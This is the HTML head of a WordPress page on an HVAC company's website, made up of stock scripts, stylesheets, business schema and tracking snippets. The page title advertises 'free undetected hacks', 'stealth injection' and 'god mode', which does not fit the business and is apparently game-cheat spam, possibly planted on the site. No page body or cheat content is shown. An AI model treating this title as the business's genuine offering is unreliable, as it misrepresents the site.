

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beierheatingandair.com/free-undetected-hacks-stealth-injection-injector-god-mode/
body_size: 36117
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2.0">
<link rel="profile" href="//gmpg.org/xfn/11">
<link rel="pingback" href="https://beierheatingandair.com/xmlrpc.php">

<title>Free Undetected Hacks | Stealth Injection, Injector, God Mode &#8211; Beier Heating and Air</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Beier Heating and Air &raquo; Feed" href="https://beierheatingandair.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beier Heating and Air &raquo; Comments Feed" href="https://beierheatingandair.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Beier Heating and Air &raquo; Free Undetected Hacks | Stealth Injection, Injector, God Mode Comments Feed" href="https://beierheatingandair.com/free-undetected-hacks-stealth-injection-injector-god-mode/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beierheatingandair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='bdt-uikit-css' href='https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='element-pack-site-css' href='https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/bdthemes-element-pack/assets/css/element-pack-site.css?ver=5.8.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beierheatingandair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://beierheatingandair.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://beierheatingandair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://beierheatingandair.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://beierheatingandair.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://beierheatingandair.com/wp-content/uploads/elementor/css/post-5.css?ver=1685256164' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-305-css' href='https://beierheatingandair.com/wp-content/uploads/elementor/css/post-305.css?ver=1685256293' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://beierheatingandair.com/wp-content/plugins/bolvo-features/inc/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='airtech-gutenberg-blocks-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/base/gutenberg-blocks.css?ver=2.7' type='text/css' media='all' />
<style id='airtech-gutenberg-blocks-inline-css' type='text/css'>

			
</style>
<link rel='stylesheet' id='airtech-icons-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/base/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/linearicons/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='stroke-icon-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/stroke-icon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/owl-carousel/assets/owl.carousel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='simpleLightbox-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/lightbox/simpleLightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/popup/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/nice-selector/css/nice-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='tempusdominusbootstrap-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/vendors/time-date-picker/tempusdominus-bootstrap-4.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='airtech-style-css' href='https://beierheatingandair.com/wp-content/themes/airtech/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='airtech-styles-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/themestyles.css' type='text/css' media='all' />
<style id='airtech-styles-inline-css' type='text/css'>


			

                .breadcrumb_area{
                        background-image:  url('https://beierheatingandair.com/wp-content/uploads/2021/12/breadcrumb-1.jpg');
                }/* addon: Welcome area *//* addon: Home Video Area */.company_video_area {background-image: url(https://airtech2.bolvo.com/demo/wp-content/uploads/sites/2/2019/08/company-bg.jpg);}/* addon: Home Team */.our_team_area {background: #f0edf7;}
	                .logo.main img{
	                        width:  87%;
	                }
					
	                .header_area .logo2 img{
	                        width:  87%;
	                }
					
					@media(max-width: 991px) {
		                .logo.navbar-brand img{
		                        width:  100%;
		                }
		                .header_area .logo2 img{
		                        width:  100%;
		                }
	                }
					
</style>
<link rel='stylesheet' id='airtech-responsive-css' href='https://beierheatingandair.com/wp-content/themes/airtech/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='airtech-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C700%7CPlayfair+Display%3A400%2C700%2C900%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://beierheatingandair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beierheatingandair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://beierheatingandair.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beierheatingandair.com/wp-json/wp/v2/posts/32093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beierheatingandair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://beierheatingandair.com/free-undetected-hacks-stealth-injection-injector-god-mode/" />
<link rel='shortlink' href='https://beierheatingandair.com/?p=32093' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beierheatingandair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeierheatingandair.com%2Ffree-undetected-hacks-stealth-injection-injector-god-mode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beierheatingandair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeierheatingandair.com%2Ffree-undetected-hacks-stealth-injection-injector-god-mode%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.1" /><script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "LocalBusiness",
    "name": "Beier Heating and Air",
    "openingHours": "Open 24 hours from Monday to Sunday",
    "additionalProperty": "https://en.wikipedia.org/wiki/Heating,_ventilation,_and_air_conditioning",
    "additionalType": "http://productontology.org/id/Heating,_ventilation,_and_air_conditioning",
    "areaServed": {
        "@type": "GeoCircle",
        "name": "Beier Heating and Air service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "80550",
            "latitude": "40.4658398",
            "longitude": "-104.8860705",
            "description": "Our office location can be found here.",
            "name": "Beier Heating and Air geo location"
        },
        "geoRadius": "20000",
        "description": "Beier Heating and Air proudly serves the entire city of Windsor Colorado"
    },
    "email": "info@beierheatingandair.com",
    "address": {
        "@type": "PostalAddress",
        "postalCode": "80550",
        "addressRegion": "Colorado",
        "addressCountry": "United States",
        "streetAddress": "9217 Eastman Park Drive #unit 3 suite b",
        "addressLocality": "Windsor"
    },
    "paymentAccepted": "Cash, Credit Card",
    "telephone": "+19702814550",
    "image": {
        "@type": "ImageObject",
        "name": "Beier Heating and Air image",
        "url": "https://cdn-epljh.nitrocdn.com/rlhSJNdunmliUpqzYxHLwlsaqglAoFSx/assets/static/optimized/rev-56f5415/wp-content/uploads/2019/09/r-service-3.png"
    },
    "ContactPoint": {
        "@type": "ContactPoint",
        "name": "Beier Heating and Air inquiry",
        "availableLanguage": "https://en.wikipedia.org/wiki/List_of_dialects_of_the_English_language",
        "telephone": "+19702814550",
        "contactType": "customer support",
        "@id": "https://beierheatingandair.com/contact"
    },
    "geo": {
        "@type": "GeoCoordinates",
        "latitude": "40.4658398",
        "longitude": "-104.8860705",
        "description": "Our office location can be found here.",
        "name": "Beier Heating and Air geo location"
    },
    "description": "Beier Heating and Air Conditioning are proud to serve the Front Range area. Our heating and cooling service expert are here for you.",
    "priceRange": "100-10000",
    "url": "https://beierheatingandair.com/",
    "currenciesAccepted": "$",
    "hasMap": "https://www.google.com/maps?cid=8715928410535797397",
    "logo": "https://cdn-epljh.nitrocdn.com/rlhSJNdunmliUpqzYxHLwlsaqglAoFSx/assets/static/optimized/rev-56f5415/wp-content/uploads/2021/12/BeierHeatingandAirWideLogoS.png",
    "serviceArea": {
        "@type": "GeoCircle",
        "name": "Beier Heating and Air service area",
        "geoMidpoint": {
            "@type": "GeoCoordinates",
            "postalCode": "80550",
            "latitude": "40.4658398",
            "longitude": "-104.8860705",
            "description": "Our office location can be found here.",
            "name": "Beier Heating and Air geo location"
        },
        "geoRadius": "20000",
        "description": "Beier Heating and Air proudly serves the entire city of Windsor"
    },
    "sameAs": [
        "https://www.facebook.com/beierhvac/",
        "https://www.youtube.com/channel/UCuvVqqOBrXIP0QXG1wQBsQA/featured",
        "https://beierheatingandair.com/services/air-conditioning-repair-and-maintenance",
        "https://beierheatingandair.com/service-areas/fort-collins-furnace-and-air-conditioner-repair"
    ],
    "@id": "https://beierheatingandair.com/"
}</script>

<!-- Theme version -->
<meta name="generator" content="Airtech 2.7" />

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.href + '?ob=open-bridge';
        fbq('set', 'openbridge', '256984716544675', url);
      </script>
    <script type='text/javascript'>fbq('init', '256984716544675', {}, {
    "agent": "wordpress-6.8.3-3.0.11"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=256984716544675&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',}</script><script id='nitro-telemetry'>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/rlhSJNdunmliUpqzYxHLwlsaqglAoFSx",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"rlhSJNdunmliUpqzYxHLwlsaqglAoFSx",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://beierheatingandair.com/wp-content/uploads/2021/12/favicon-32x32-1.png" sizes="32x32" />
<link rel="icon" href="https://beierheatingandair.com/wp-content/uploads/2021/12/favicon-32x32-1.png" sizes="192x192" />
